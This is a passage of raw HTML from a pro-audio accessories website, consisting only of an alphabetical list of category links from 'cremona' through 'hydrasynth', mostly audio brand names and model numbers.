	<li class="cat-item cat-item-8852"><a href="https://proaudioaccessories.com/category/cremona/" >cremona</a>
</li>
	<li class="cat-item cat-item-4041"><a href="https://proaudioaccessories.com/category/crest/" >crest</a>
</li>
	<li class="cat-item cat-item-7340"><a href="https://proaudioaccessories.com/category/crestron/" >crestron</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://proaudioaccessories.com/category/critter/" >critter</a>
</li>
	<li class="cat-item cat-item-4097"><a href="https://proaudioaccessories.com/category/crossover/" >crossover</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://proaudioaccessories.com/category/crown/" >crown</a>
</li>
	<li class="cat-item cat-item-7169"><a href="https://proaudioaccessories.com/category/crucial/" >crucial</a>
</li>
	<li class="cat-item cat-item-4283"><a href="https://proaudioaccessories.com/category/crumar/" >crumar</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://proaudioaccessories.com/category/ct-120s/" >ct-120s</a>
</li>
	<li class="cat-item cat-item-7911"><a href="https://proaudioaccessories.com/category/cubase/" >cubase</a>
</li>
	<li class="cat-item cat-item-8702"><a href="https://proaudioaccessories.com/category/current/" >current</a>
</li>
	<li class="cat-item cat-item-2669"><a href="https://proaudioaccessories.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-6261"><a href="https://proaudioaccessories.com/category/customized/" >customized</a>
</li>
	<li class="cat-item cat-item-1692"><a href="https://proaudioaccessories.com/category/cyclone/" >cyclone</a>
</li>
	<li class="cat-item cat-item-5097"><a href="https://proaudioaccessories.com/category/d-1004/" >d-1004</a>
</li>
	<li class="cat-item cat-item-3544"><a href="https://proaudioaccessories.com/category/d112/" >d112</a>
</li>
	<li class="cat-item cat-item-7982"><a href="https://proaudioaccessories.com/category/d130/" >d130</a>
</li>
	<li class="cat-item cat-item-8654"><a href="https://proaudioaccessories.com/category/d400/" >d400</a>
</li>
	<li class="cat-item cat-item-8486"><a href="https://proaudioaccessories.com/category/dadm226/" >dadm226</a>
</li>
	<li class="cat-item cat-item-6657"><a href="https://proaudioaccessories.com/category/damme/" >damme</a>
</li>
	<li class="cat-item cat-item-6793"><a href="https://proaudioaccessories.com/category/dannysound/" >dannysound</a>
</li>
	<li class="cat-item cat-item-8874"><a href="https://proaudioaccessories.com/category/darkglass/" >darkglass</a>
</li>
	<li class="cat-item cat-item-4610"><a href="https://proaudioaccessories.com/category/dato/" >dato</a>
</li>
	<li class="cat-item cat-item-6948"><a href="https://proaudioaccessories.com/category/dave/" >dave</a>
</li>
	<li class="cat-item cat-item-7541"><a href="https://proaudioaccessories.com/category/davinci/" >davinci</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://proaudioaccessories.com/category/dayton/" >dayton</a>
</li>
	<li class="cat-item cat-item-2374"><a href="https://proaudioaccessories.com/category/dbx160a/" >dbx160a</a>
</li>
	<li class="cat-item cat-item-5160"><a href="https://proaudioaccessories.com/category/de75ptn/" >de75ptn</a>
</li>
	<li class="cat-item cat-item-1865"><a href="https://proaudioaccessories.com/category/deal/" >deal</a>
</li>
	<li class="cat-item cat-item-6696"><a href="https://proaudioaccessories.com/category/debra/" >debra</a>
</li>
	<li class="cat-item cat-item-2428"><a href="https://proaudioaccessories.com/category/deity/" >deity</a>
</li>
	<li class="cat-item cat-item-1433"><a href="https://proaudioaccessories.com/category/dell/" >dell</a>
</li>
	<li class="cat-item cat-item-8444"><a href="https://proaudioaccessories.com/category/deltec/" >deltec</a>
</li>
	<li class="cat-item cat-item-3382"><a href="https://proaudioaccessories.com/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-1506"><a href="https://proaudioaccessories.com/category/denon/" >denon</a>
</li>
	<li class="cat-item cat-item-2154"><a href="https://proaudioaccessories.com/category/depth/" >depth</a>
</li>
	<li class="cat-item cat-item-6796"><a href="https://proaudioaccessories.com/category/depusheng/" >depusheng</a>
</li>
	<li class="cat-item cat-item-3989"><a href="https://proaudioaccessories.com/category/desk/" >desk</a>
</li>
	<li class="cat-item cat-item-8261"><a href="https://proaudioaccessories.com/category/desktop/" >desktop</a>
</li>
	<li class="cat-item cat-item-8835"><a href="https://proaudioaccessories.com/category/developments/" >developments</a>
</li>
	<li class="cat-item cat-item-8418"><a href="https://proaudioaccessories.com/category/dexibell/" >dexibell</a>
</li>
	<li class="cat-item cat-item-8132"><a href="https://proaudioaccessories.com/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-7440"><a href="https://proaudioaccessories.com/category/differences/" >differences</a>
</li>
	<li class="cat-item cat-item-5318"><a href="https://proaudioaccessories.com/category/difficult/" >difficult</a>
</li>
	<li class="cat-item cat-item-3879"><a href="https://proaudioaccessories.com/category/diffusion/" >diffusion</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://proaudioaccessories.com/category/digidesign/" >digidesign</a>
</li>
	<li class="cat-item cat-item-2103"><a href="https://proaudioaccessories.com/category/digital/" >digital</a>
</li>
	<li class="cat-item cat-item-7624"><a href="https://proaudioaccessories.com/category/digitech/" >digitech</a>
</li>
	<li class="cat-item cat-item-3280"><a href="https://proaudioaccessories.com/category/dinsync/" >dinsync</a>
</li>
	<li class="cat-item cat-item-5476"><a href="https://proaudioaccessories.com/category/disco/" >disco</a>
</li>
	<li class="cat-item cat-item-5462"><a href="https://proaudioaccessories.com/category/distant/" >distant</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://proaudioaccessories.com/category/dj-6800/" >dj-6800</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://proaudioaccessories.com/category/dj-tisch/" >dj-tisch</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://proaudioaccessories.com/category/djm-500/" >djm-500</a>
</li>
	<li class="cat-item cat-item-3630"><a href="https://proaudioaccessories.com/category/dmx15-80s/" >dmx15-80s</a>
</li>
	<li class="cat-item cat-item-8581"><a href="https://proaudioaccessories.com/category/dnipro/" >dnipro</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://proaudioaccessories.com/category/documentary/" >documentary</a>
</li>
	<li class="cat-item cat-item-5314"><a href="https://proaudioaccessories.com/category/doepfer/" >doepfer</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://proaudioaccessories.com/category/dolphin/" >dolphin</a>
</li>
	<li class="cat-item cat-item-6135"><a href="https://proaudioaccessories.com/category/donner/" >donner</a>
</li>
	<li class="cat-item cat-item-785"><a href="https://proaudioaccessories.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-3584"><a href="https://proaudioaccessories.com/category/download/" >download</a>
</li>
	<li class="cat-item cat-item-6531"><a href="https://proaudioaccessories.com/category/dp226/" >dp226</a>
</li>
	<li class="cat-item cat-item-8223"><a href="https://proaudioaccessories.com/category/dpr-504/" >dpr-504</a>
</li>
	<li class="cat-item cat-item-7978"><a href="https://proaudioaccessories.com/category/dramwer/" >dramwer</a>
</li>
	<li class="cat-item cat-item-3513"><a href="https://proaudioaccessories.com/category/drawmer/" >drawmer</a>
</li>
	<li class="cat-item cat-item-5044"><a href="https://proaudioaccessories.com/category/dreadbox/" >dreadbox</a>
</li>
	<li class="cat-item cat-item-862"><a href="https://proaudioaccessories.com/category/driverack/" >driverack</a>
</li>
	<li class="cat-item cat-item-8022"><a href="https://proaudioaccessories.com/category/dropping/" >dropping</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://proaudioaccessories.com/category/drum/" >drum</a>
</li>
	<li class="cat-item cat-item-2726"><a href="https://proaudioaccessories.com/category/ds18/" >ds18</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://proaudioaccessories.com/category/dslr/" >dslr</a>
</li>
	<li class="cat-item cat-item-8684"><a href="https://proaudioaccessories.com/category/dtronics/" >dtronics</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://proaudioaccessories.com/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-3897"><a href="https://proaudioaccessories.com/category/dukane/" >dukane</a>
</li>
	<li class="cat-item cat-item-7021"><a href="https://proaudioaccessories.com/category/dunn/" >dunn</a>
</li>
	<li class="cat-item cat-item-7783"><a href="https://proaudioaccessories.com/category/dynacord/" >dynacord</a>
</li>
	<li class="cat-item cat-item-3862"><a href="https://proaudioaccessories.com/category/dynamic/" >dynamic</a>
</li>
	<li class="cat-item cat-item-8234"><a href="https://proaudioaccessories.com/category/dynaudio/" >dynaudio</a>
</li>
	<li class="cat-item cat-item-2088"><a href="https://proaudioaccessories.com/category/e-mu/" >e-mu</a>
</li>
	<li class="cat-item cat-item-2414"><a href="https://proaudioaccessories.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-6533"><a href="https://proaudioaccessories.com/category/easiest/" >easiest</a>
</li>
	<li class="cat-item cat-item-4316"><a href="https://proaudioaccessories.com/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-4608"><a href="https://proaudioaccessories.com/category/echo/" >echo</a>
</li>
	<li class="cat-item cat-item-6078"><a href="https://proaudioaccessories.com/category/editors/" >editors</a>
</li>
	<li class="cat-item cat-item-6210"><a href="https://proaudioaccessories.com/category/eight/" >eight</a>
</li>
	<li class="cat-item cat-item-2833"><a href="https://proaudioaccessories.com/category/eighteen/" >eighteen</a>
</li>
	<li class="cat-item cat-item-8441"><a href="https://proaudioaccessories.com/category/eikon/" >eikon</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://proaudioaccessories.com/category/ekho/" >ekho</a>
</li>
	<li class="cat-item cat-item-7922"><a href="https://proaudioaccessories.com/category/elac/" >elac</a>
</li>
	<li class="cat-item cat-item-3833"><a href="https://proaudioaccessories.com/category/elam/" >elam</a>
</li>
	<li class="cat-item cat-item-4742"><a href="https://proaudioaccessories.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-1950"><a href="https://proaudioaccessories.com/category/electro/" >electro</a>
</li>
	<li class="cat-item cat-item-5162"><a href="https://proaudioaccessories.com/category/electro-harmonix/" >electro-harmonix</a>
</li>
	<li class="cat-item cat-item-1482"><a href="https://proaudioaccessories.com/category/electro-voice/" >electro-voice</a>
</li>
	<li class="cat-item cat-item-3239"><a href="https://proaudioaccessories.com/category/electrocomp/" >electrocomp</a>
</li>
	<li class="cat-item cat-item-2177"><a href="https://proaudioaccessories.com/category/electronic/" >electronic</a>
</li>
	<li class="cat-item cat-item-5876"><a href="https://proaudioaccessories.com/category/electronics/" >electronics</a>
</li>
	<li class="cat-item cat-item-7716"><a href="https://proaudioaccessories.com/category/electrosmith/" >electrosmith</a>
</li>
	<li class="cat-item cat-item-7966"><a href="https://proaudioaccessories.com/category/electrospace/" >electrospace</a>
</li>
	<li class="cat-item cat-item-5258"><a href="https://proaudioaccessories.com/category/electrovoice/" >electrovoice</a>
</li>
	<li class="cat-item cat-item-7419"><a href="https://proaudioaccessories.com/category/electrvoice/" >electrvoice</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://proaudioaccessories.com/category/elektron/" >elektron</a>
</li>
	<li class="cat-item cat-item-5996"><a href="https://proaudioaccessories.com/category/elektronika/" >elektronika</a>
</li>
	<li class="cat-item cat-item-8553"><a href="https://proaudioaccessories.com/category/elevate/" >elevate</a>
</li>
	<li class="cat-item cat-item-6819"><a href="https://proaudioaccessories.com/category/elfin/" >elfin</a>
</li>
	<li class="cat-item cat-item-7471"><a href="https://proaudioaccessories.com/category/elgato/" >elgato</a>
</li>
	<li class="cat-item cat-item-8172"><a href="https://proaudioaccessories.com/category/elite/" >elite</a>
</li>
	<li class="cat-item cat-item-3300"><a href="https://proaudioaccessories.com/category/elka/" >elka</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://proaudioaccessories.com/category/eminence/" >eminence</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://proaudioaccessories.com/category/empirical/" >empirical</a>
</li>
	<li class="cat-item cat-item-4965"><a href="https://proaudioaccessories.com/category/empty/" >empty</a>
</li>
	<li class="cat-item cat-item-6281"><a href="https://proaudioaccessories.com/category/endgame/" >endgame</a>
</li>
	<li class="cat-item cat-item-4306"><a href="https://proaudioaccessories.com/category/enjoy/" >enjoy</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://proaudioaccessories.com/category/ensoniq/" >ensoniq</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://proaudioaccessories.com/category/entertainer/" >entertainer</a>
</li>
	<li class="cat-item cat-item-4450"><a href="https://proaudioaccessories.com/category/entry/" >entry</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://proaudioaccessories.com/category/eon206p/" >eon206p</a>
</li>
	<li class="cat-item cat-item-3135"><a href="https://proaudioaccessories.com/category/eon208p/" >eon208p</a>
</li>
	<li class="cat-item cat-item-3073"><a href="https://proaudioaccessories.com/category/eon610/" >eon610</a>
</li>
	<li class="cat-item cat-item-3228"><a href="https://proaudioaccessories.com/category/eon612/" >eon612</a>
</li>
	<li class="cat-item cat-item-1462"><a href="https://proaudioaccessories.com/category/eon615/" >eon615</a>
</li>
	<li class="cat-item cat-item-3018"><a href="https://proaudioaccessories.com/category/eon618s/" >eon618s</a>
</li>
	<li class="cat-item cat-item-5406"><a href="https://proaudioaccessories.com/category/epos/" >epos</a>
</li>
	<li class="cat-item cat-item-6800"><a href="https://proaudioaccessories.com/category/equalizer/" >equalizer</a>
</li>
	<li class="cat-item cat-item-7454"><a href="https://proaudioaccessories.com/category/equator/" >equator</a>
</li>
	<li class="cat-item cat-item-2528"><a href="https://proaudioaccessories.com/category/equipment/" >equipment</a>
</li>
	<li class="cat-item cat-item-2646"><a href="https://proaudioaccessories.com/category/eric/" >eric</a>
</li>
	<li class="cat-item cat-item-5272"><a href="https://proaudioaccessories.com/category/erica/" >erica</a>
</li>
	<li class="cat-item cat-item-7954"><a href="https://proaudioaccessories.com/category/escape/" >escape</a>
</li>
	<li class="cat-item cat-item-3854"><a href="https://proaudioaccessories.com/category/esio/" >esio</a>
</li>
	<li class="cat-item cat-item-7291"><a href="https://proaudioaccessories.com/category/essential/" >essential</a>
</li>
	<li class="cat-item cat-item-8916"><a href="https://proaudioaccessories.com/category/etek/" >etek</a>
</li>
	<li class="cat-item cat-item-4013"><a href="https://proaudioaccessories.com/category/etherlatch/" >etherlatch</a>
</li>
	<li class="cat-item cat-item-6390"><a href="https://proaudioaccessories.com/category/eurorack/" >eurorack</a>
</li>
	<li class="cat-item cat-item-3217"><a href="https://proaudioaccessories.com/category/evelectro-voice/" >evelectro-voice</a>
</li>
	<li class="cat-item cat-item-5410"><a href="https://proaudioaccessories.com/category/event/" >event</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://proaudioaccessories.com/category/eventide/" >eventide</a>
</li>
	<li class="cat-item cat-item-8574"><a href="https://proaudioaccessories.com/category/evermix/" >evermix</a>
</li>
	<li class="cat-item cat-item-8807"><a href="https://proaudioaccessories.com/category/eversolo/" >eversolo</a>
</li>
	<li class="cat-item cat-item-8822"><a href="https://proaudioaccessories.com/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-7273"><a href="https://proaudioaccessories.com/category/everybody/" >everybody</a>
</li>
	<li class="cat-item cat-item-3815"><a href="https://proaudioaccessories.com/category/evolution/" >evolution</a>
</li>
	<li class="cat-item cat-item-2819"><a href="https://proaudioaccessories.com/category/ew300/" >ew300</a>
</li>
	<li class="cat-item cat-item-2160"><a href="https://proaudioaccessories.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-1934"><a href="https://proaudioaccessories.com/category/expandore/" >expandore</a>
</li>
	<li class="cat-item cat-item-5086"><a href="https://proaudioaccessories.com/category/expert/" >expert</a>
</li>
	<li class="cat-item cat-item-7160"><a href="https://proaudioaccessories.com/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-7800"><a href="https://proaudioaccessories.com/category/expressive/" >expressive</a>
</li>
	<li class="cat-item cat-item-4497"><a href="https://proaudioaccessories.com/category/external/" >external</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://proaudioaccessories.com/category/fabfilter/" >fabfilter</a>
</li>
	<li class="cat-item cat-item-5061"><a href="https://proaudioaccessories.com/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://proaudioaccessories.com/category/fairchild/" >fairchild</a>
</li>
	<li class="cat-item cat-item-3403"><a href="https://proaudioaccessories.com/category/fairlight/" >fairlight</a>
</li>
	<li class="cat-item cat-item-7554"><a href="https://proaudioaccessories.com/category/faital/" >faital</a>
</li>
	<li class="cat-item cat-item-3370"><a href="https://proaudioaccessories.com/category/famous/" >famous</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://proaudioaccessories.com/category/fatso/" >fatso</a>
</li>
	<li class="cat-item cat-item-2412"><a href="https://proaudioaccessories.com/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-2732"><a href="https://proaudioaccessories.com/category/fcs210/" >fcs210</a>
</li>
	<li class="cat-item cat-item-8645"><a href="https://proaudioaccessories.com/category/fds-334/" >fds-334</a>
</li>
	<li class="cat-item cat-item-6625"><a href="https://proaudioaccessories.com/category/fds-360/" >fds-360</a>
</li>
	<li class="cat-item cat-item-6687"><a href="https://proaudioaccessories.com/category/features/" >features</a>
</li>
	<li class="cat-item cat-item-2016"><a href="https://proaudioaccessories.com/category/federal/" >federal</a>
</li>
	<li class="cat-item cat-item-7747"><a href="https://proaudioaccessories.com/category/feine/" >feine</a>
</li>
	<li class="cat-item cat-item-2377"><a href="https://proaudioaccessories.com/category/fender/" >fender</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://proaudioaccessories.com/category/fenton/" >fenton</a>
</li>
	<li class="cat-item cat-item-4579"><a href="https://proaudioaccessories.com/category/ferrite/" >ferrite</a>
</li>
	<li class="cat-item cat-item-4825"><a href="https://proaudioaccessories.com/category/field/" >field</a>
</li>
	<li class="cat-item cat-item-7842"><a href="https://proaudioaccessories.com/category/fiio/" >fiio</a>
</li>
	<li class="cat-item cat-item-2806"><a href="https://proaudioaccessories.com/category/film/" >film</a>
</li>
	<li class="cat-item cat-item-2337"><a href="https://proaudioaccessories.com/category/filmmaking/" >filmmaking</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://proaudioaccessories.com/category/filtek/" >filtek</a>
</li>
	<li class="cat-item cat-item-6323"><a href="https://proaudioaccessories.com/category/fire/" >fire</a>
</li>
	<li class="cat-item cat-item-6847"><a href="https://proaudioaccessories.com/category/fireface/" >fireface</a>
</li>
	<li class="cat-item cat-item-4167"><a href="https://proaudioaccessories.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-5204"><a href="https://proaudioaccessories.com/category/fitness/" >fitness</a>
</li>
	<li class="cat-item cat-item-6751"><a href="https://proaudioaccessories.com/category/fixed/" >fixed</a>
</li>
	<li class="cat-item cat-item-7646"><a href="https://proaudioaccessories.com/category/flashmic/" >flashmic</a>
</li>
	<li class="cat-item cat-item-2736"><a href="https://proaudioaccessories.com/category/flexidrive/" >flexidrive</a>
</li>
	<li class="cat-item cat-item-1887"><a href="https://proaudioaccessories.com/category/flight/" >flight</a>
</li>
	<li class="cat-item cat-item-3851"><a href="https://proaudioaccessories.com/category/floppy/" >floppy</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://proaudioaccessories.com/category/focal/" >focal</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://proaudioaccessories.com/category/focusrite/" >focusrite</a>
</li>
	<li class="cat-item cat-item-8302"><a href="https://proaudioaccessories.com/category/formula/" >formula</a>
</li>
	<li class="cat-item cat-item-6772"><a href="https://proaudioaccessories.com/category/fosi/" >fosi</a>
</li>
	<li class="cat-item cat-item-4684"><a href="https://proaudioaccessories.com/category/fostex/" >fostex</a>
</li>
	<li class="cat-item cat-item-7890"><a href="https://proaudioaccessories.com/category/fostrek/" >fostrek</a>
</li>
	<li class="cat-item cat-item-959"><a href="https://proaudioaccessories.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-2372"><a href="https://proaudioaccessories.com/category/fp10000q/" >fp10000q</a>
</li>
	<li class="cat-item cat-item-2761"><a href="https://proaudioaccessories.com/category/fp14000/" >fp14000</a>
</li>
	<li class="cat-item cat-item-3293"><a href="https://proaudioaccessories.com/category/fp20000q/" >fp20000q</a>
</li>
	<li class="cat-item cat-item-3220"><a href="https://proaudioaccessories.com/category/fp30000q/" >fp30000q</a>
</li>
	<li class="cat-item cat-item-8589"><a href="https://proaudioaccessories.com/category/franklin/" >franklin</a>
</li>
	<li class="cat-item cat-item-4144"><a href="https://proaudioaccessories.com/category/fredenstein/" >fredenstein</a>
</li>
	<li class="cat-item cat-item-3465"><a href="https://proaudioaccessories.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-8648"><a href="https://proaudioaccessories.com/category/freqport/" >freqport</a>
</li>
	<li class="cat-item cat-item-7300"><a href="https://proaudioaccessories.com/category/frequency/" >frequency</a>
</li>
	<li class="cat-item cat-item-7066"><a href="https://proaudioaccessories.com/category/fretish/" >fretish</a>
</li>
	<li class="cat-item cat-item-7225"><a href="https://proaudioaccessories.com/category/fulaim/" >fulaim</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://proaudioaccessories.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1041"><a href="https://proaudioaccessories.com/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-7865"><a href="https://proaudioaccessories.com/category/funktion/" >funktion</a>
</li>
	<li class="cat-item cat-item-7342"><a href="https://proaudioaccessories.com/category/furman/" >furman</a>
</li>
	<li class="cat-item cat-item-8144"><a href="https://proaudioaccessories.com/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-4335"><a href="https://proaudioaccessories.com/category/galaxy/" >galaxy</a>
</li>
	<li class="cat-item cat-item-8650"><a href="https://proaudioaccessories.com/category/gaming/" >gaming</a>
</li>
	<li class="cat-item cat-item-3950"><a href="https://proaudioaccessories.com/category/garantie/" >garantie</a>
</li>
	<li class="cat-item cat-item-2453"><a href="https://proaudioaccessories.com/category/gatt/" >gatt</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://proaudioaccessories.com/category/gauge/" >gauge</a>
</li>
	<li class="cat-item cat-item-4360"><a href="https://proaudioaccessories.com/category/gear/" >gear</a>
</li>
	<li class="cat-item cat-item-6397"><a href="https://proaudioaccessories.com/category/gemine/" >gemine</a>
</li>
	<li class="cat-item cat-item-4584"><a href="https://proaudioaccessories.com/category/gemini/" >gemini</a>
</li>
	<li class="cat-item cat-item-2230"><a href="https://proaudioaccessories.com/category/gen2/" >gen2</a>
</li>
	<li class="cat-item cat-item-2950"><a href="https://proaudioaccessories.com/category/genelec/" >genelec</a>
</li>
	<li class="cat-item cat-item-4409"><a href="https://proaudioaccessories.com/category/gentle/" >gentle</a>
</li>
	<li class="cat-item cat-item-2405"><a href="https://proaudioaccessories.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-6902"><a href="https://proaudioaccessories.com/category/glensound/" >glensound</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://proaudioaccessories.com/category/glorious/" >glorious</a>
</li>
	<li class="cat-item cat-item-6715"><a href="https://proaudioaccessories.com/category/godox/" >godox</a>
</li>
	<li class="cat-item cat-item-7387"><a href="https://proaudioaccessories.com/category/goes/" >goes</a>
</li>
	<li class="cat-item cat-item-6995"><a href="https://proaudioaccessories.com/category/gogroove/" >gogroove</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://proaudioaccessories.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-2270"><a href="https://proaudioaccessories.com/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://proaudioaccessories.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-8532"><a href="https://proaudioaccessories.com/category/goodbye/" >goodbye</a>
</li>
	<li class="cat-item cat-item-2348"><a href="https://proaudioaccessories.com/category/gorilla/" >gorilla</a>
</li>
	<li class="cat-item cat-item-6855"><a href="https://proaudioaccessories.com/category/grampian/" >grampian</a>
</li>
	<li class="cat-item cat-item-4267"><a href="https://proaudioaccessories.com/category/granelli/" >granelli</a>
</li>
	<li class="cat-item cat-item-8251"><a href="https://proaudioaccessories.com/category/granite/" >granite</a>
</li>
	<li class="cat-item cat-item-6802"><a href="https://proaudioaccessories.com/category/graphic/" >graphic</a>
</li>
	<li class="cat-item cat-item-8596"><a href="https://proaudioaccessories.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-6447"><a href="https://proaudioaccessories.com/category/grey/" >grey</a>
</li>
	<li class="cat-item cat-item-4089"><a href="https://proaudioaccessories.com/category/grindhouse/" >grindhouse</a>
</li>
	<li class="cat-item cat-item-4991"><a href="https://proaudioaccessories.com/category/grit/" >grit</a>
</li>
	<li class="cat-item cat-item-3115"><a href="https://proaudioaccessories.com/category/gross/" >gross</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://proaudioaccessories.com/category/gruppen/" >gruppen</a>
</li>
	<li class="cat-item cat-item-6155"><a href="https://proaudioaccessories.com/category/gtz12/" >gtz12</a>
</li>
	<li class="cat-item cat-item-6293"><a href="https://proaudioaccessories.com/category/gtz29/" >gtz29</a>
</li>
	<li class="cat-item cat-item-6209"><a href="https://proaudioaccessories.com/category/gtz87/" >gtz87</a>
</li>
	<li class="cat-item cat-item-2887"><a href="https://proaudioaccessories.com/category/guild/" >guild</a>
</li>
	<li class="cat-item cat-item-1017"><a href="https://proaudioaccessories.com/category/guitar/" >guitar</a>
</li>
	<li class="cat-item cat-item-6497"><a href="https://proaudioaccessories.com/category/guwahati/" >guwahati</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://proaudioaccessories.com/category/gxl2200/" >gxl2200</a>
</li>
	<li class="cat-item cat-item-6998"><a href="https://proaudioaccessories.com/category/h05rn-f/" >h05rn-f</a>
</li>
	<li class="cat-item cat-item-7006"><a href="https://proaudioaccessories.com/category/h07rn-f/" >h07rn-f</a>
</li>
	<li class="cat-item cat-item-1480"><a href="https://proaudioaccessories.com/category/hairball/" >hairball</a>
</li>
	<li class="cat-item cat-item-7761"><a href="https://proaudioaccessories.com/category/haivision/" >haivision</a>
</li>
	<li class="cat-item cat-item-1598"><a href="https://proaudioaccessories.com/category/han-d-mag/" >han-d-mag</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://proaudioaccessories.com/category/handcrafted/" >handcrafted</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://proaudioaccessories.com/category/handheld/" >handheld</a>
</li>
	<li class="cat-item cat-item-5091"><a href="https://proaudioaccessories.com/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-7263"><a href="https://proaudioaccessories.com/category/harbeth/" >harbeth</a>
</li>
	<li class="cat-item cat-item-3255"><a href="https://proaudioaccessories.com/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-2821"><a href="https://proaudioaccessories.com/category/harman/" >harman</a>
</li>
	<li class="cat-item cat-item-2681"><a href="https://proaudioaccessories.com/category/harmony/" >harmony</a>
</li>
	<li class="cat-item cat-item-3796"><a href="https://proaudioaccessories.com/category/harrison/" >harrison</a>
</li>
	<li class="cat-item cat-item-7985"><a href="https://proaudioaccessories.com/category/harvestman/" >harvestman</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://proaudioaccessories.com/category/headphone/" >headphone</a>
</li>
	<li class="cat-item cat-item-8555"><a href="https://proaudioaccessories.com/category/headrush/" >headrush</a>
</li>
	<li class="cat-item cat-item-5531"><a href="https://proaudioaccessories.com/category/headset/" >headset</a>
</li>
	<li class="cat-item cat-item-7595"><a href="https://proaudioaccessories.com/category/hear/" >hear</a>
</li>
	<li class="cat-item cat-item-5336"><a href="https://proaudioaccessories.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-7317"><a href="https://proaudioaccessories.com/category/hegel/" >hegel</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://proaudioaccessories.com/category/helicon/" >helicon</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://proaudioaccessories.com/category/hercules/" >hercules</a>
</li>
	<li class="cat-item cat-item-6868"><a href="https://proaudioaccessories.com/category/heritage/" >heritage</a>
</li>
	<li class="cat-item cat-item-5662"><a href="https://proaudioaccessories.com/category/hexinverter/" >hexinverter</a>
</li>
	<li class="cat-item cat-item-5671"><a href="https://proaudioaccessories.com/category/hide/" >hide</a>
</li>
	<li class="cat-item cat-item-4254"><a href="https://proaudioaccessories.com/category/hifi/" >hifi</a>
</li>
	<li class="cat-item cat-item-4973"><a href="https://proaudioaccessories.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-6348"><a href="https://proaudioaccessories.com/category/high-power/" >high-power</a>
</li>
	<li class="cat-item cat-item-2261"><a href="https://proaudioaccessories.com/category/hoef/" >hoef</a>
</li>
	<li class="cat-item cat-item-5735"><a href="https://proaudioaccessories.com/category/hohner/" >hohner</a>
</li>
	<li class="cat-item cat-item-5647"><a href="https://proaudioaccessories.com/category/hollyland/" >hollyland</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://proaudioaccessories.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-7897"><a href="https://proaudioaccessories.com/category/hook/" >hook</a>
</li>
	<li class="cat-item cat-item-5117"><a href="https://proaudioaccessories.com/category/hosa/" >hosa</a>
</li>
	<li class="cat-item cat-item-7285"><a href="https://proaudioaccessories.com/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-4941"><a href="https://proaudioaccessories.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-5267"><a href="https://proaudioaccessories.com/category/hush/" >hush</a>
</li>
	<li class="cat-item cat-item-1707"><a href="https://proaudioaccessories.com/category/hybrid/" >hybrid</a>
</li>
	<li class="cat-item cat-item-3964"><a href="https://proaudioaccessories.com/category/hydrasynth/" >hydrasynth</a>
</li>
